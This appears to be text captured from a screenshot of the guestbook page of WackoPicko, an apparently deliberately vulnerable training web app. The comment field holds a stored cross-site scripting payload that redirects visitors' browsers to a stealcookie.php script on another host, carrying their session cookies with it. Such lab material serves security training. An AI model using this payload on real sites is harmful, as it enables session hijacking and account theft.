 WackoPicko.com
Home Upload Recent Guestbook Cart Logout
Search
Guestbook
See what people are saying about us!
Name:
test
Comment:
</p>
<script>document.location='http://192.168.1.7/stealcookie.php?
cookie=' + document.cookie;</script><p>
Submit
Home | Admin | Contact | Terms of Service